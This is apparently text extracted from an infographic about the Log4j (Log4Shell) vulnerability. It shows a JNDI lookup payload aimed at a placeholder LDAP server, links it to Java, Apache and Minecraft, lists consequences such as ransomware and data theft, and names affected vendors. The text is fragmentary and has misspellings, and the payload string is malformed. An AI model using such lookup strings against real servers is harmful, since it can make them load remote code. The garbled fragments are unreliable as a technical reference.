 Log4j Exploit
${jndi:ldap//server.com/object}
Java → Minecraft
3b+
Apache
Java
files
JNDI
Hacker
1m-10m
Data Storage
USER INFO!
Minecraft
- ransomware
- malware
- hacking tunnel
- user info
Effected Products
- Redhat - Cloudfare
- Apache
- VMware
- Amazon